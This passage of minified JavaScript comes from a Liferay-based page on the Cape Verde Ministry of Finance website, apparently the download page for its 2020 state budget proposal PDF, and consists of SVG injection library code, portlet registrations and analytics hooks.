"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"mlqm","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#mlqm"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("mlqm",new Component.default(context,"#mlqm"),destroyConfig);else Liferay.component("mlqm",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("mlqm",new Component.default(context,"#mlqm"),destroyConfig);else Liferay.component("mlqm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/486404/Proposta+OE2020.pdf/38ee6353-2412-9c90-0140-42242a376c9d?version\x3d1.0\x26t\x3d1571396891221\x26download\x3dtrue",
"label":"Download","id":"dbpb","title":"Download (27MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#dbpb"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("dbpb",new Component.default(context,"#dbpb"),destroyConfig);else Liferay.component("dbpb",new Component.default(context),destroyConfig)});else if(false)Liferay.component("dbpb",new Component.default(context,"#dbpb"),destroyConfig);else Liferay.component("dbpb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
